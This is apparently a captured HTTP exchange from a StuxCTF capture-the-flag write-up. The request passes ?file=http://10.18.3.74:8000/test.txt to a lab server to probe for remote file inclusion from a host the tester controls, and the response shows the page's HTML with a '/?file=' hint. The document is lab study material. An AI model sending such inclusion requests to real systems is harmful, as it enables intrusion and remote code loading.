 GET
/47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800
8329281985265670694460444228550555/index.php?file=http://10.18.3.74:8000/test.txt HTTP/1.1
Host: 10.10.249.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Sep 2022 03:03:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1182
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File no Exist!<!DOCTYPE html>
10 <head>
11 <title>
StuxCTF
</title>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <link rel="stylesheet" href="assets/css/bootstrap.min.css" />
15 <link rel="stylesheet" href="assets/css/style.css" />
16 </head>
17 <body>
18 <nav class="navbar navbar-default navbar-fixed-top">
19 <div class="container">
20 <div class="navbar-header">
21 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target
="#navbar" aria-expanded="false" aria-controls="navbar">
22 <span class="sr-only">
Toggle navigation
</span>
23 </button>
24 <a class="navbar-brand" href="index.php">
Home
</a>
25 </div>
26 </div>
27 </nav>
28 <!-- hint: /?file= -->
29 <div class="container">
30 <div class="jumbotron">
31 <center>
32 <h1>
Follow the white rabbit..
</h1>
33 </center>
34 </div>
35 </div>